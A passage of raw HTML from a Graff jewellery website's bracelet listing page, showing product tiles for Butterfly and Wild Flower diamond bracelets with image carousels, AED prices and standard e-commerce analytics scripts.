        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7569843c/sfcc-graff-staging/R/G/B/5/7/RGB575_GB13693_detail.jpg?sw=800&amp;sh=800"
            alt="Mini Butterfly Silhouette Diamond Bracelet"
            title="Mini Butterfly Silhouette Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/petite-butterfly-silhouette-diamond-bracelet/RGB575_RGB575.html" tabindex="0">Mini Butterfly Silhouette Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="14200.00">
                    14,200.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB516ALL_RGB516ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB516ALL_RGB516ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB516ALL_RGB516ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB516ALL_RGB516ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB516ALL_RGB516ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB516ALL_RGB516ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_bracelets&quot;,&quot;price&quot;:&quot;47000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB516ALL_RGB516ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_bracelets&quot;,&quot;price&quot;:&quot;47000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB516ALL_RGB516ALL" />
        <meta itemprop="description" content="Wild Flower Diamond Bracelet" />
        <meta itemprop="name" content="Wild Flower Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd969038c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="47000.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-bracelet/RGB516ALL_RGB516ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cd4c853e40e06b8334908475be" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB516ALL_RGB516ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB516ALL_RGB516ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-bracelet/RGB516ALL_RGB516ALL.html" aria-label="Wild Flower Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd969038c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd969038c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd969038c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd969038c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd969038c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Diamond Bracelet"
            title="Wild Flower Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-bracelet/RGB516ALL_RGB516ALL.html" aria-label="Wild Flower Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw46ee5066/sfcc-graff-staging/R/G/B/5/1/RGB516_GB13138_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw46ee5066/sfcc-graff-staging/R/G/B/5/1/RGB516_GB13138_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw46ee5066/sfcc-graff-staging/R/G/B/5/1/RGB516_GB13138_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw46ee5066/sfcc-graff-staging/R/G/B/5/1/RGB516_GB13138_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw46ee5066/sfcc-graff-staging/R/G/B/5/1/RGB516_GB13138_MODEL_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Diamond Bracelet"
            title="Wild Flower Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-bracelet/RGB516ALL_RGB516ALL.html" aria-label="Wild Flower Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbd964cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbd964cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbd964cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbd964cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbd964cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Diamond Bracelet"
            title="Wild Flower Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-bracelet/RGB516ALL_RGB516ALL.html" tabindex="0">Wild Flower Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="47000.00">
                    47,000.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB587_RGB587">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB587_RGB587',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB587_RGB587", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB587_RGB587">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB587_RGB587"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Pav&eacute; Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB587_RGB587&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_bracelets&quot;,&quot;price&quot;:&quot;155600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Pav&eacute; Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB587_RGB587&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_bracelets&quot;,&quot;price&quot;:&quot;155600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB587_RGB587" />
        <meta itemprop="description" content="Wild Flower Pav&eacute; Diamond Bracelet" />
        <meta itemprop="name" content="Wild Flower Pav&eacute; Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30f4db8e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB587_GB14443_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="155600.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/wild-flower/bracelets/wild-flower-pave-diamond-bracelet/RGB587_RGB587.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="990222d43b96cdfc6a58c1deb3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB587_RGB587"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB587_RGB587"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/wild-flower/bracelets/wild-flower-pave-diamond-bracelet/RGB587_RGB587.html" aria-label="Wild Flower Pav&eacute; Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30f4db8e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB587_GB14443_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30f4db8e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB587_GB14443_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30f4db8e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB587_GB14443_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30f4db8e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB587_GB14443_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30f4db8e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB587_GB14443_Hero.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Pav&eacute; Diamond Bracelet"
            title="Wild Flower Pav&eacute; Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/wild-flower/bracelets/wild-flower-pave-diamond-bracelet/RGB587_RGB587.html" aria-label="Wild Flower Pav&eacute; Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd662fdb/sfcc-graff-staging/U/p/d/a/t/Update_RGB587_GB17233_model4687_sRGB_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd662fdb/sfcc-graff-staging/U/p/d/a/t/Update_RGB587_GB17233_model4687_sRGB_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd662fdb/sfcc-graff-staging/U/p/d/a/t/Update_RGB587_GB17233_model4687_sRGB_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd662fdb/sfcc-graff-staging/U/p/d/a/t/Update_RGB587_GB17233_model4687_sRGB_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd662fdb/sfcc-graff-staging/U/p/d/a/t/Update_RGB587_GB17233_model4687_sRGB_copy.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Pav&eacute; Diamond Bracelet"
            title="Wild Flower Pav&eacute; Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/wild-flower/bracelets/wild-flower-pave-diamond-bracelet/RGB587_RGB587.html" aria-label="Wild Flower Pav&eacute; Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdd50b438/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB587_GB14443_overhead.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdd50b438/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB587_GB14443_overhead.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdd50b438/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB587_GB14443_overhead.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdd50b438/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB587_GB14443_overhead.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdd50b438/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB587_GB14443_overhead.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Pav&eacute; Diamond Bracelet"
            title="Wild Flower Pav&eacute; Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/wild-flower/bracelets/wild-flower-pave-diamond-bracelet/RGB587_RGB587.html" tabindex="0">Wild Flower Pav&eacute; Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="155600.00">
                    155,600.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB618_RGB618">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB618_RGB618',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB618_RGB618", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB618_RGB618">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB618_RGB618"
     
